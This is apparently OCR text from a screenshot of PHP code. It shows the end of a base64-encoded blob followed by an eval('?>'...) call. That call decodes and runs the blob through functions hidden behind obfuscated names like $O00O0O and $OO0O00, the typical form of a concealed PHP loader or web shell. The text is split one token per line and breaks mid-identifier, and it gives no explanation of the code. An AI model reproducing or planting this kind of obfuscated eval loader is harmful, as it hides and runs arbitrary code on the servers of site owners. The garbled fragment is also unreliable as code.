
0mFOUlo4kBtUxvFEXZdf9BXmySukZNDUhgXpXm3DOPdz
UmYG0gYG1IYG0mFOUlo4kBtUxvFEXZd4FgNS7NOUBBtJ
XHJkUs10OPdaKHMBKHuSABt5QgNpyZjSkvFU7NOUBBtk
RZKkZNn0ZeDAUmYG0SW0OSFS7NoLhmFzABtU9vikUsiE
9ZtGhHM50ZNpwmYDyZikUsdkRZda7NDABBuBKHNz9SNp
Xm3DQBtJXHJkAI291lYDABtJXHNUcBtUynikZeDyXLnp
1mo4OBuBKHWkZeDA/PO=="
;  

eval
(
'?>'
.
$O00O0O
(
$O0OO00
(
$OO0O00
(
$O
0O000
,
$OO0000
*
2
),
$OO0O00
(
$O0O000
,
$OO0000
,
$OO
0000
),    

$OO0O00
(
$O0O000
,
0
,
$OO0000
))));